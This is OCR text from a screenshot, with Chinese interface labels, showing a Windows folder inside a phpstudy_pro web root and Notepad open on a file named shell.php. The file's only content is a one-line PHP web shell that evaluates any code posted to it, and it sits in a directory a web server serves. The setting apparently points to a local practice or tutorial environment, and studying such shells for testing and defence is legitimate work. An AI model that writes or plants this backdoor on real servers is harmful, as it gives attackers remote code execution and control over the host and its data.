 此电脑 > 新加卷 (D:) > phpstudy_pro > WWW
搜索"WWW"
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[1])?>
快速访问
OneDrive
此电脑
网络